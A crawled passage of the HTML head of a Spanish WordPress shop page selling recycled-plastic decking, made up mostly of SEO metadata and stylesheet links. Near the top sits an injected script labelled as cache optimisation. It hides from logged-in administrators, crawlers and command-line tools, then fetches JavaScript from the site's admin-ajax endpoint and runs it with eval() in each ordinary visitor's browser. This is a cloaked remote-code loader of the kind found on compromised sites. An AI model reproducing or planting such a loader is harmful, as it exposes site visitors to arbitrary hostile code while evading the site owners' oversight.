

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/
body_size: 28540
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.polimertecnic.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tarimas de Plástico a medida | Polimertecnic ©</title>
<meta name="description" content="La utilización de madera tecnológica en tarimas, fachadas y pérgolas es la apuesta de Polimer Tecnic por un producto 100% ecológico realizado con materiales reciclados."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tarimas de Plástico a medida | Polimertecnic ©" />
<meta property="og:description" content="La utilización de madera tecnológica en tarimas, fachadas y pérgolas es la apuesta de Polimer Tecnic por un producto 100% ecológico realizado con materiales reciclados." />
<meta property="og:url" content="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/" />
<meta property="og:site_name" content="Polimertecnic" />
<meta property="og:updated_time" content="2023-06-12T09:11:14+00:00" />
<meta property="og:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="tarima de plástico" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-06-04T15:23:00+00:00" />
<meta property="article:modified_time" content="2023-06-12T09:11:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tarimas de Plástico a medida | Polimertecnic ©" />
<meta name="twitter:description" content="La utilización de madera tecnológica en tarimas, fachadas y pérgolas es la apuesta de Polimer Tecnic por un producto 100% ecológico realizado con materiales reciclados." />
<meta name="twitter:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-1024x683.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.polimertecnic.com/#organization","name":"Polimertecnic","url":"https://www.polimertecnic.com"},{"@type":"WebSite","@id":"https://www.polimertecnic.com/#website","url":"https://www.polimertecnic.com","name":"Polimertecnic","publisher":{"@id":"https://www.polimertecnic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.polimertecnic.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/","name":"Arquitectura y construcci\u00f3n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/","name":"Construcci\u00f3n exterior &#8211; Arquitectura"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/","name":"Tarimas"}}]},{"@type":"WebPage","@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#webpage","url":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/","name":"Tarimas de Pl\u00e1stico a medida | Polimertecnic \u00a9","datePublished":"2015-06-04T15:23:00+00:00","dateModified":"2023-06-12T09:11:14+00:00","isPartOf":{"@id":"https://www.polimertecnic.com/#website"},"primaryImageOfPage":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#breadcrumb"}},{"@type":"Person","@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero","url":"https://www.polimertecnic.com/author/trazada/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","caption":"Jose Manuel Otero","inLanguage":"en-US"},"worksFor":{"@id":"https://www.polimertecnic.com/#organization"}},{"@type":"Article","headline":"Tarimas de Pl\u00e1stico a medida | Polimertecnic \u00a9","keywords":"tarima de pl\u00e1stico","datePublished":"2015-06-04T15:23:00+00:00","dateModified":"2023-06-12T09:11:14+00:00","author":{"@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero"},"publisher":{"@id":"https://www.polimertecnic.com/#organization"},"description":"La utilizaci\u00f3n de madera tecnol\u00f3gica en tarimas, fachadas y p\u00e9rgolas es la apuesta de Polimer Tecnic por un producto 100% ecol\u00f3gico realizado con materiales reciclados.","name":"Tarimas de Pl\u00e1stico a medida | Polimertecnic \u00a9","@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#richSnippet","isPartOf":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#webpage"},"image":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Feed" href="https://www.polimertecnic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Comments Feed" href="https://www.polimertecnic.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polimertecnic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a6c76c;--wp--preset--color--secondary: #ef837b;--wp--preset--color--alert: #d9534f;--wp--preset--color--dark: #222222;--wp--preset--color--light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764515851' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768567331' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-25574-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-25574.css?ver=1768567332' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/animate/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/plugins/plugins.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/font-awesome/optimized/css/optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-font-icon-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/molla-fonts/css/font-icons-optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-theme-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_styles/page-1925-style.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='molla-dynamic-style-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768567333' media='all' />
<link rel='stylesheet' id='elementor-post-1925-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-1925.css?ver=1768658250' media='all' />
<link rel='stylesheet' id='molla-style-css' href='https://www.polimertecnic.com/wp-content/themes/molla/style.css?ver=6.8.3' media='all' />
<style id='molla-style-inline-css'>
